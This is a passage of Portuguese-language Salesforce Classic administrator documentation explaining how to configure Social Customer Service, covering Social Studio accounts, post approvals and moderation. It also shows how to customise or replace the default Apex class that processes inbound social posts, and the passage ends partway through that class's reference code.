# Adicionando o serviço de atendimento ao cliente social

# Bem-vindo ao Atendimento ao cliente social

O Atendimento ao cliente social permite responder aos clientes através de redes sociais e coletar importantes informações de casos.

Importante: Se a sua organização tiver sido criada antes da versão Spring '16, registre um tíquete de suporte na Salesforce para ativar as permissões Objetos sociais e Editor social da organização. Se tiver duas ou menos contas sociais para rastrear, você poderá usar o Pacote de início. Caso contrário, será necessário ter contas suficientes do Social Studio. Se você estiver alternando do Radian6 para o pacote do Salesforce, mencione isso no tíquete de suporte.

O Serviço de atendimento ao cliente social se integra ao Radian6 e Social Studio para que os agentes de serviço e os representantes de vendas possam interagir com os clientes respondendo a casos e leads criados no Twitter e Facebook. Os administradores podem personalizar o processamento do conteúdo social de entrada usando uma classe do Apex e configurar quais pessoas na organização têm permissão para responder usando os canais sociais. Os itens de feed são criados no caso ou lead para o conteúdo de entrada ou saída, para que os agentes de suporte tenham mais facilidade de responder às perguntas dos clientes e os representantes de vendas se comuniquem com os clientes em potencial.

Nota: Quando um lead é convertido em conta ou contato, os itens sociais no feed são  $\mathbb{Z}$ removidos.

Se o Texto rápido estiver ativado, os agentes podem criar respostas prontas para enviar aos clientes sociais. Consulte [Ativar Texto rápido](#page-2629-0) e [Criar mensagens de Texto rápido](#page-2539-0).

No Salesforce1, os agentes podem ver e responder ao conteúdo social usando dispositivos móveis.

Em contas do Twitter, os agentes podem usar feeds de caso e de lead para ver o conteúdo ao qual estão respondendo, retuitar, marcar como favorito, além de seguir tweets, enviar respostas para tweets e mensagens diretas e excluir tweets gerenciados pelas contas sociais.

No caso de contas do Facebook, os casos e os leads são criados a partir da página gerenciada do Facebook. Os agentes podem usar os feeds para ver o conteúdo ao qual estão respondendo, curtir publicações e comentários, enviar publicações, comentários, respostas e mensagens privadas e excluir publicações gerenciadas pelas suas contas sociais.

CONSULTE TAMBÉM:

[Implementando o serviço de atendimento ao cliente social](#page-2806-0) [Dicas de ação social](#page-2333-0)

## EDIÇÕES

#### Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso

Para enviar e receber publicações ou mensagens de mídia social:

**•** Feed do caso ativado

E

Acesso a uma conta social

# <span id="page-2806-0"></span>Implementando o serviço de atendimento ao cliente social

Habilite o atendimento ao cliente social na sua organização e personalize a experiência de suporte dos seus agentes.

- **•** [Configurar o atendimento ao cliente social](#page-2807-0)
- **•** [Criar a interface de ação social](#page-2812-0)
- **•** [Ativar a moderação para atendimento ao cliente social](#page-2811-0)
- **•** [Modificar a classe padrão do Apex](#page-2813-0)

#### CONSULTE TAMBÉM:

[Dicas de ação social](#page-2333-0)

[Gerenciando publicações sociais](#page-2337-0)

[Gerenciando personalidades sociais](#page-2338-0)

# EDIÇÕES

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso

# <span id="page-2807-0"></span>Configurar o atendimento ao cliente social

Habilite o Serviço de atendimento ao cliente social, instale o pacote socialcustomerservice, sincronize suas contas sociais e atribua apelidos sociais.

Importante: Se a sua organização tiver sido criada antes da versão Spring '16, registre um tíquete de suporte na Salesforce para ativar as permissões Objetos sociais e Editor social da organização. Se tiver duas ou menos contas sociais para rastrear, você poderá usar o Pacote de início. Caso contrário, será necessário ter contas suficientes do Social Studio. Se você estiver alternando do Radian6 para o pacote do Salesforce, mencione isso no tíquete de suporte.

Sua organização deve ter o Social Studio configurado com uma origem de dados para coletar o conteúdo social de entrada proveniente do Twitter e do Facebook. Se usar a conta de iniciante, o Salesforce configurará isso.

- Importante: O rastreamento de feed de caso para todos os objetos relacionados deve estar ativado para que os itens de feed de caso sejam criados. Consulte [Configuração de feed de](#page-2584-0) [caso](#page-2584-0) na página 2579. No caso de Leads, em Configuração, insira *Rastreamento de feed* na caixa Busca rápida, selecione **Rastreamento de feed** e certifique-se de que Ativar rastreamento de feed e Todos os objetos relacionados estão marcados. Quando um lead é convertido em conta ou contato, os itens sociais no feed são removidos.
- **1.** Em Configuração, insira *Mídia social* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na guia Configurações, marque Ativar o atendimento ao cliente social. O pacote socialcustomerservice é instalado.
- **3.** Se quiser que as publicações sejam aprovadas antes do envio, marque Ativar aprovações para publicações sociais.

Como parte de um treinamento profissional ou processo de análise de qualidade, você pode exigir que alguns agentes tenham suas publicações aprovadas em vez de permitir que publiquem

livremente. Com processos de aprovação e permissões de usuário, agentes selecionados podem enviar publicações sociais para aprovação, fazer o recall de publicações e tentar novamente ou reenviá-las. Os aprovadores podem aprovar e rejeitar publicações. Consulte [Ativar aprovações de publicação social](#page-2810-0) na página 2805.

**4.** Em Credenciais do Social Studio, crie uma conta do Social Studio com o pacote de início clicando em **Criar conta**, ou clique em **Login** e insira suas credenciais do Social Studio.

Nota: Com o Pacote de início de atendimento ao cliente social, é possível ativar o atendimento ao cliente social e até duas contas de qualquer rede social. Por exemplo, se for adicionada uma conta do Twitter, poderá adicionar apenas uma conta do Facebook. Não é possível fazer downgrade de uma conta do Social Studio para o pacote de início. O pacote de início não é compatível com o recurso de moderação (todas as publicações se tornam casos), e não é possível personalizar o Apex code padrão.

**5.** Na guia Contas sociais, clique em **Adicionar conta** e selecione a rede social, como Twitter ou Facebook.

A rede social é aberta e solicita que você autentique a conta. Quando sua conta for autenticada, o Salesforce o retorna à guia Contas sociais.

Nota: Se o erro "Atualmente não permitimos o registro de contas comerciais do Facebook" for recebido, ou "Não é possível adicionar sua conta do Facebook devido a recursos incompatíveis", poderá ser necessário definir um nome de usuário na sua página do Facebook.

EDIÇÕES

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso
**6.** Clique no ícone de atualização ao lado de **Adicionar conta**.

Nota: As contas sociais às quais o usuário não tem mais acesso são desativadas automaticamente e ocultas das contas ativas.

<span id="page-2808-0"></span>**7.** Se estiver usando o Pacote de início, selecione a caixa Criação de caso para indicar que deseja que casos sejam criados automaticamente quando as publicações vierem da conta social.

Por exemplo, se tiver dois apelidos no Twitter, um para suporte e um para informações de marketing ou relacionadas à marca, você poderá ter casos criados automaticamente somente a partir do apelido de suporte. Os tweets do apelido de marketing entrarão em uma fila de publicações sociais para revisão. Consulte [Gerenciando publicações sociais](#page-2337-0) na página 2332.



Nota: Se estiver usando a versão completa de Atendimento ao cliente social, você poderá configurar a moderação de caso por meio do Social Studio. Consulte [Ativar moderação para Atendimento ao cliente social](#page-2811-0) na página 2806.

- **8.** Se tiver um portfólio de contas sociais gerenciadas, defina Respostas padrão de para cada conta do Twitter, Instagram (piloto) e Sina Weibo (piloto). Isso lhe permitirá padronizar e divulgar o suporte da sua marca definindo um apelido de suporte dedicado como, por exemplo, @acmehelp ou @acmesupport. Além disso, os agentes usam menos cliques quando estão enviando publicações de saída, pois a conta escolhida aparece como o valor padrão no menu suspenso de contas no editor social. O apelido de resposta padrão não se aplica a mensagens diretas do Twitter e não afeta o Facebook, Google Plus ou LinkedIn, que são restritos ao apelido da própria página.
- **9.** Na seção Configurações de entrada, é possível ver qual classe do Apex controla o processamento do conteúdo de entrada na sua organização e sob qual usuário ele está configurado para executar. Se estiver usando a classe padrão do Apex, você poderá selecionar regras comerciais de entrada para determinar como os dados sociais recebidos serão tratados.

### **Ativar reabertura de caso**

Se uma nova publicação da mesma personalidade social for associada a um caso fechado, o caso será reaberto dentro do número de dias designado. O número deve ser maior ou igual a 1 e menor ou igual a 3000.

#### **Usar contas pessoais**

Atribua uma conta pessoal do tipo selecionado ao registro pai da personalidade social.

### **Criar caso para marcações de publicação**

Substitua as regras de criação de caso do hub social e crie um caso quando marcações de publicação selecionadas estiverem presentes em uma publicação social. Marcações de publicação são usadas para responder à pergunta "Qual é o tópico desta publicação específica?". As marcações de publicação, configuradas no Social Hub, ajudam a fornecer contexto adicional sobre o assunto de uma determinada publicação.

A classe Apex padrão cria uma publicação social, personalidades sociais, casos, contatos e suporta casos de uso comum. Para obter mais informações sobre como modificar a classe padrão do Apex, consulte [Modificar a classe padrão do Apex.](#page-2813-0)

Nota: Se estiver usando o pacote de início, não será possível alterar a classe do Apex, mas poderá alterar o usuário sob o qual ele é executado.

**10.** Para atribuir apelidos sociais a um perfil ou conjunto de permissões, ainda em Configuração:

- **•** Insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **•** Insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.

**11.** Clique em um perfil ou conjunto de permissões existente ou crie um novo.

**12.** Na seção de Aplicativos, clique em **Contas sociais atribuídas**.

**13.** Clique em **Editar**.

#### Configurar e manter ferramentas de suporte ao cliente



**14.** Atribua as contas sociais que você precisa disponibilizar aos usuários com esse perfil ou conjunto de permissões.

Importante: Todos os usuários precisam ter o perfil ou conjunto de permissões que você escolheu ou criou na etapa 8.

### **15.** Salve suas alterações.

**16.** Garanta que o perfil ou conjunto de permissões tenha a visibilidade correta de campo.

- **•** Para perfis, em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e selecione o perfil que selecionou ou criou anteriormente. Em seguida, na seção de Nível de segurança do campo, selecione **Publicação social**.
- **•** Para conjuntos de permissões, em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida, selecione **Conjuntos de permissões** e selecione o conjunto de permissões que você selecionou ou criou anteriormente. Em seguida, clique em **Configurações de objeto** e selecione **Publicação social**.
- **17.** Clique em **Editar (Edit)**. Em Permissões de campo, todos os campos disponíveis devem estar definidos como Visível (não Somente leitura) no caso de perfis, ou Editar no caso de conjuntos de permissões. Clique em **Salvar**.
- **18.** Como opção, configure o Texto rápido para que os agentes possam criar respostas prontas para enviar para as redes sociais. Consulte [Ativar Texto rápido](#page-2629-0).

#### **19.** Como opção, forneça o acesso de leitura a publicações sociais para usuários do portal e comunidade externa.

Há três requisitos para tornar as publicações sociais disponíveis em comunidades e portais.

- **•** Certifique-se de que o usuário tenha acesso a casos na comunidade.
- **•** Forneça aos usuários a permissão de leitura a publicações sociais em seus perfis.
- **•** No objeto de publicação social de sua organização, ative a visibilidade para campos individuais por meio das configurações de segurança de nível de campo.
- Nota: Assim que esses requisitos forem atendidos, os usuários externos poderão ver todas as publicações expostas a eles. Por exemplo, se o feed de um caso ou lead for exposto externamente, todas as publicações sociais no feed serão visíveis. Atualmente, não há uma maneira de limitar a visibilidade no nível de objeto de publicação social.

Recomendamos ativar o rastreamento de histórico para objetos de Personalidade social e Publicação social nos primeiros meses do uso do Atendimento ao cliente social. O rastreamento de histórico ajuda a identificar quem fez quais mudanças quando, e para diferenciar entre mudanças automáticas e manuais.

CONSULTE TAMBÉM: [Rastrear histórico de campos](#page-1009-0)

# Ativar aprovações de publicação social

Os agentes de assistência social são, ao mesmo tempo, solucionadores de problemas para seus consumidores e a voz da sua marca em redes sociais como Facebook e Twitter. Você pode elaborar diretrizes para que seus agentes escrevam com tom e sintaxe consistentes e alinhados à estratégia de mídia social da sua organização. Por exemplo, talvez você exija que os agentes sociais assinem seus tweets de uma maneira padrão, como "~John".

Os administradores do Salesforce pode criar processos de aprovação e atribuir as permissões relevantes a agentes e aprovadores.

- **1.** Em Configuração, insira *Mídia social* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione Ativar aprovações para publicações sociais.
- **3.** Crie e ative processos de aprovação para publicações sociais usando o [Assistente de início](#page-4344-0) [rápido](#page-4344-0) ou o [Assistente de configuração padrão.](#page-4348-0)
	- Importante: O Assistente de início rápido é uma maneira fácil e popular de criar processos de aprovação no Salesforce. Porém, o Assistente de início rápido não oferece suporte à opção Deixar o remetente escolher o aprovador manualmente. A seleção dessa opção gerará um erro posteriormente quando um agente enviar uma publicação para aprovação.
- **4.** Em Configuração, acesse **Administrar** > **Gerenciar usuários** > **Conjuntos de permissões**.
- **5.** Ative a nova permissão de usuário Exigir aprovações de publicação social.
- **6.** Atribua a permissão de usuário Exigir aprovações de publicação social com um [conjunto de permissões](#page-570-0) aos agentes cujas publicações talvez precisem ser revisadas antes de serem enviadas.

Ao atribuir permissões de usuário, lembre-se destes dois pontos.

- **•** Como a aprovação de uma publicação a envia automaticamente para publicação, os aprovadores devem ter o mesmo acesso a contas sociais dos agentes cujo trabalho estão revisando. Caso contrário, as publicações aprovadas resultarão em erro.
- **•** Se suas permissões de usuário incluírem Exigir aprovações de publicação social, o botão de envio no editor social sempre conterá **Enviar para aprovação**, em vez de "Comentar", "Tuitar" ou outros termos. Isso acontecerá mesmo que nenhum processo de aprovação ativo seja aplicável ao usuário. Nessa situação, clicar em **Enviar para aprovação** publicará a publicação social normalmente, já que não há nenhum processo de aprovação ativo em vigor.

Para obter mais informações, consulte [Criar um processo de aprovação](#page-4348-0) na página 4343, [Lista de verificação do processo de aprovação](#page-4341-0) na página 4336 e [Processos de aprovação úteis](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf).

Dica: Se seus agentes, em vez de trabalhar no feed de caso, trabalharem com páginas de detalhes de registros de publicação social, recomendamos remover a lista relacionada de aprovações do layout de página. O mesmo layout de página é compartilhado entre as publicações sociais de entrada e de saída. A remoção da lista relacionada de aprovações evitará confusão ao visualizar uma publicação de entrada que seja um candidato inválido para um processo de aprovação. Os aprovadores ainda poderão aprovar ou rejeitar publicações usando todos os outros meios normais, como email, Chatter e exibições de lista.

**EDIÇÕES** 

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso

## <span id="page-2811-0"></span>Ativar a moderação para atendimento ao cliente social

Use a moderação para gerenciar publicações recebidas e criar casos somente para as publicações que requerem assistência. As moderações ajudam a sua organização a se concentrar nos problemas reais dos clientes e evitar a abertura de casos desnecessários.

Nem todas as publicações requerem um caso. Por exemplo, um tweet ou uma publicação complementar não requerem assistência dos agentes. No entanto, quando o atendimento ao cliente social padrão está ativado, casos são criados automaticamente a partir de cada publicação social. Usando a moderação, os agentes podem gerenciar quais publicações obtêm casos e quais são ignoradas. A moderação é ativada com uma regra de Hub social na sua conta do Social Studio para desativar a criação automática de casos.

- Nota: Com o Pacote de início, você pode decidir se deseja ativar a criação automática de casos ao receber publicações de uma determinada conta social na guia Contas sociais. Consulte [Configurar o atendimento ao cliente social](#page-2808-0) na página 2803.
- **1.** Em sua conta do Social Studio, clique na guia **Regras**.
- **2.** Crie uma regra ou use uma regra existente para indicar que nenhum caso será criado no Salesforce.

Por exemplo, a regra deve ter a configuração a seguir.

- **a.** Ação: enviar ao Salesforce.
- **b.** Caixa de seleção Criar caso desmarcada.
- **3.** Salve e ative a sua regra.

Nota: É possível ativar a sua regra para todas as publicações sociais ou apenas para os que vêm de certas contas gerenciadas.

A criação de casos também pode ser personalizada implementando uma lógica de caso personalizada do Apex. Para isso, em configuração, insira *Mídia social* na caixa Busca rápida e selecione **Configurações**. Consulte [Modificar a classe padrão do Apex](#page-2813-0).

Nota: Se você tiver começado a usar o Atendimento ao cliente social antes da versão Spring '16 e tiver uma classe do Apex personalizada, provavelmente precisará atualizar a classe do Apex para beneficiar-se dos mais recentes recursos de moderação. Se o Apex personalizado for uma extensão da classe padrão do Apex, você obterá a atualização para as funções padrão do Apex que são chamadas. Se o Apex personalizado não for uma extensão da classe padrão do Apex (ou seja, você copiou o padrão e o alterou), a atualização terá que ser feita manualmente.

Para atualizar manualmente sua classe do Apex personalizada, adicione os seguintes códigos e atualize o filtro de lista de publicações sociais para moderação.

**1.** Chame esse método diretamente antes de inserir a publicação, depois que todos os relacionamentos tiverem sido definidos na publicação.

```
private void setModeration(SocialPost post){
   //if we don't automatically create a case, we should flag the post as requiring
moderator review.
   if(post.parentId == null)
       post.reviewedStatus = 'Needed';
}
```
No Apex padrão, veja as linhas 50 e 61 a 65.

**EDIÇÕES** 

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

**2.** Atualize o filtro de lista de publicações sociais para moderação de:

```
Parent EQUAL TO "" AND ReviewStatus NOT EQUAL TO "ignore"
Para:
Parent EQUAL TO "" AND ReviewStatus EQUAL TO "Needed"
```
Para não perder o controle das publicações sociais que estão atualmente na sua fila de moderação, crie uma exibição de lista com o novo filtro e alterne para ele quando os filtros novos e antigos mostrarem os mesmos resultados.

# Criar a interface de ação social

A ação social é criada quando você instala o Atendimento ao cliente social. Você pode adicionar, remover e organizar campos de acordo com as necessidades da sua organização.

A ação social é criada quando o Atendimento ao cliente social é ativado.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Botão, Links e Ações.
- **2.** Clique em **Layout** ao lado da ação social.
- **3.** Edite os campos desejados.
	- Nota: A alteração de valores de campo pode invalidar publicações recebidas com base na [classe do Apex](#page-2813-0) de atendimento ao cliente social.

Para enviar conteúdo social, a ação social deve ter os campos a seguir:

- **•** Em resposta a:
- **•** Conta social gerenciada
- **•** Tipo de mensagem
- **•** Conteúdo

Título e Nome são campos obrigatórios. Para removê-los, crie um valor predefinido para cada campo e remova-os da ação. Consulte [Configuração de valores de campo](#page-4799-0) [predefinidos para campos de ação rápida.](#page-4799-0)

- **4.** Clique em **Salvar**.
- **5.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **6.** Em Layouts de página de caso, clique em **Editar** ao lado de Layout baseado em feed.
- **7.** Na paleta, clique em **Ações rápidas**.
- **8.** A ação social deve estar na seção Ações rápidas no Editor do Salesforce Classic do layout.
- **9.** Como opção, repita as etapas 5 a 8 com o objeto Leads para ativar as ações sociais em leads (nas configurações de gerenciamento do objeto para leads, acesse Layouts de página).

**EDICÕES** 

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso

# <span id="page-2813-0"></span>Modificar a classe padrão do Apex

É possível personalizar a classe Apex padrão para especificar como o conteúdo social de entrada será processado.

A [classe Apex padrão](#page-2814-0) para Atendimento ao cliente social cria uma publicação social, personalidades sociais, casos, contatos e suporta casos de uso comum. É conveniente personalizar o processamento das informações criando uma nova classe do Apex.

Importante: Se os seus agentes usarem o recurso de Atendimento ao cliente social para enviar mensagens privadas para usuários do Facebook, você poderá evitar ou resolver erros atualizando suas classes do Apex para a última versão disponível da API do Salesforce. Especificamente, a classe do Apex que insere a publicação deve ser versão 32 ou superior.

**EDICÕES** 

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

Se você alterar a classe do Apex padrão, certifique-se de selecionar a nova classe do Apex na página de configuração, onde também é possível ver erros de processamento do Apex. Em Configuração, insira *Mídia social* na caixa Busca rápida e selecione **Configurações**. Quando há erros, um email é enviado para o administrador; na maioria das circunstâncias, os dados estão salvos e podem ser reprocessados. Se houver muitos erros aguardando reprocessamento, as regras do Salesforce Social Hub serão pausadas automaticamente para garantir que não ocorra perda do conteúdo social.

Fornecemos [testes para a classe padrão do Apex.](#page-2822-0) Se você alterar sua classe do Apex, será necessário alterar os testes de acordo.

Nota: Personas sociais criadas após o Summer 15 têm um campo que indica qual rede social criou a personalidade: Aplicativo de origem. Este campo é definido na criação e não pode ser atualizado. Se a sua organização usar Apex personalizado, você precisará atualizá-lo para usar esse campo. Lembre-se de que as personas criadas antes da versão Summer 15 não têm o campo. Além disso, sempre que novos campos são adicionados à ação social, você deve atualizar a versão do seu Apex ou os novos campos não serão salvos.

Para criar uma nova classe do Apex, em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**. É possível usar o código a seguir para:

- **•** Prover suporte a contas pessoais
- **•** Atribuir um ID de conta padrão
- **•** Alterar o número de dias antes de os casos fechados serem reabertos

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
    global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
        if (persona.RealName != null && String.isNotBlank(persona.RealName))
        name = persona.RealName;
        String firstName = '';
        String lastName = 'unknown';
        if (name != null && String.isNotBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (lastName == null || String.isBlank(lastName))
        lastName = firstName;
        }
        //You must have a default Person Account record type
        Account \text{acct} = \text{new Account} (LastName = lastName, FirstName = firstName);
        insert acct;
        return acct;
```

```
}
   global override String getDefaultAccountId() {
       return '<account ID>';
    }
   global override Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
}
```
Use o código a seguir para implementar seu próprio processo de atendimento ao cliente social.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
   SocialPersona persona, Map<String,Object> data) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
   }
}
```
<span id="page-2814-0"></span>A [classe padrão do Apex](#page-2814-0) configura o contato como pai da personalidade. Para configurar o pai da personalidade como uma conta, conta pessoal ou lead, crie um método para substituir o pai da personalidade.

## Referência de classe Apex padrão

Código de classe padrão do Apex do atendimento ao cliente social.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
```
}

```
result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
           post. Content = post. Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
       setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
       setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post);
       upsert post;
       if(isNewCaseCreated){
           updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null)
  post.reviewedStatus = 'Needed';
   private void updateCaseSource(SocialPost post, Case parentCase){
        if(parentCase != null) {
           parentCase.SourceId = post.Id;
           update parentCase;
        }
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
```

```
}
    }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           updatePersona(persona);
       return persona;
   }
   private void updatePersona(SocialPersona persona) {
       try{
            update persona;
        }catch(Exception e) {
            System.debug('Error updating social persona: ' + e.getMessage());
        }
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        Case parentCase = findParentCase(post, persona);
        if (parentCase != null) {
           if (!parentCase.IsClosed) {
               return parentCase;
            }
            else if (caseShouldBeReopened(parentCase)) {
                reopenCase(parentCase);
                return parentCase;
            }
        }
        if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
               postToUpdate.WhoId = persona.ParentId;
            }
        }
```

```
if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
   }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
    }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
        SocialPost lastestInboundPostWithSamePersonaAndRecipient =
```

```
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
           if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Id == null) {
           performExternalPostIdCheck(post);
       }
    }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
   }
   private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
           return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
```

```
if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
